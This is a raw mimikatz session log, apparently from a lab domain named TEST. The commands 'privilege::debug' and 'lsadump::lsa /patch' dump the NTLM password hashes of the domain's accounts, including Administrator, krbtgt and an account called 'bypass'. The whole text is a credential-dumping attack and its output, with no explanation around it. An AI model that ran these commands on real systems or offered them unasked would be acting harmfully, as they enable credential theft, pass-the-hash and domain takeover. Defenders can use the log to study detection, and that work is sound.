 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : TEST / S-1-5-21-735015318-3972860336-672499796
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 44f077e27f6fef69e7bd834c7242b040
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : dc717a226a07d0f6adbcd9c0337c6513
RID  : 00000450 (1104)
User : bypass
LM   :
NTLM : 44f077e27f6fef69e7bd834c7242b040